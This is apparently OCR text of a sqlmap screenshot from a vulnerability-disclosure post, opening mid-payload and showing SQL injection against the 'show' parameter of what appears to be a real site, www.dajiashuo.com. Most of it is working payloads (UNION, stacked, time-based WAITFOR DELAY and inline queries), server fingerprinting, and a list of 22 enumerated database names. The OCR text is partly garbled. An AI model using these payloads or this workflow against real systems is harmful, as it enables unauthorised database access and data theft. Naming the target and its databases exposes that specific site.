 管理员: sqlmap.exe
ND))+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(118)+CHAR(113)))
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: show=11 UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(120)+CHAR(122)+CH
AR(122)+CHAR(113)+CHAR(79)+CHAR(74)+CHAR(122)+CHAR(110)+CHAR(116)+CHAR(103)+CHAR
(117)+CHAR(74)+CHAR(75)+CHAR(97)+CHAR(113)+CHAR(112)+CHAR(113)+CHAR(118)+CHAR(11
3),NULL,NULL,NULL,NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: show=11;WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: show=11 WAITFOR DELAY '0:0:5'--
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: show=(SELECT CHAR(113)+CHAR(120)+CHAR(122)+CHAR(122)+CHAR(113)+(SEL
ECT (CASE WHEN (5675=5675) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(112)
+CHAR(113)+CHAR(118)+CHAR(113))
---
[10:44:30] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[10:44:30] [INFO] fetching database names
available databases [22]:
[*] AUPanel
[*] DaJiashuo
[*] Doctor
[*] HKData
[*] Krenwu
[*] KrenwuMail
[*] lumigent
[*] MailHandle
[*] master
[*] model
[*] msdb
[*] NewDajiashuo
[*] NewDoctor
[*] Northwind
[*] pubs
[*] R4Main
[*] R5A
[*] R5Main
[*] Registration
[*] tempdb
[*] TNS
[*] TWData
[10:44:30] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.dajiashuo.com'
[*] shutting down at 10:44:30
D:\python环境\sqlmap>a^A
半:
www.wooyun.org